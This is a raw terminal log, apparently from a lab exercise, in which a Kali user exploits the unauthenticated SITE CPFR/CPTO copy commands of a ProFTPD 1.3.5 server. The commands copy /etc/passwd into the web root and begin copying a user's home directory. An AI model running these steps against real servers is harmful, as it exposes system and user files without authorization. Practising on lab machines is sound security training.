 ┌──(allie_evan2㉿kali)-[~]
└─$ su
Password:
┌──(root💀kali)-[/home/allie_evan2]
└─# ftp 192.168.56.200
Connected to 192.168.56.200.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.200]
Name (192.168.56.200:root):
331 Password required for root
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> sit help
214-The following SITE commands are recognized (* =>'s unimplemented)
CPFR <sp> pathname
CPTO <sp> pathname
HELP
CHGRP
CHMOD
214 Direct comments to root@localhost
ftp> SITE CPFR /etc/passwd
?Invalid command
ftp> sit CPFR /etc/passwd
350 File or directory exists, ready for destination name
ftp> sit cpto /var/www/ect/passwd
550 cpto: No such file or directory
ftp> sit cpto /var/www/html/myfile
503 Bad sequence of commands
ftp> sit CPFR /etc/passwd
350 File or directory exists, ready for destination name
ftp> sit cpto /var/www/html/myfile
250 Copy successful
ftp> quite
?Invalid command
ftp> quite
?Invalid command
ftp> quit
221 Goodbye.
┌──(root💀kali)-[/home/allie_evan2]
└─# ftp 192.168.56.200
Connected to 192.168.56.200.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.200]
Name (192.168.56.200:root):
331 Password required for root
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site cpfr /home/mhayes
350 File or directory exists, ready for destination name